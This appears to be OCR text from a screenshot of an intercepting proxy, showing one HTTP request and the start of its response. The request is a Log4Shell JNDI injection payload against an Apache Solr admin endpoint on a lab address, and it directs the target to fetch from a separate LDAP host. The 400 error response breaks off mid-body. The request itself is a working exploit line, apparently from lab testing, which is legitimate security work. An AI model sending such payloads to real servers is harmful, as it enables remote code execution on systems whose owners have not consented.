 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores ?action =${jndi:ldap://192.168.100.131:1389/hk5uoj}
HTTP/1.1
2 Host : 192.168.100.134:8983
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 301
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :23
},
14 "error" :{
15 "metadata" :[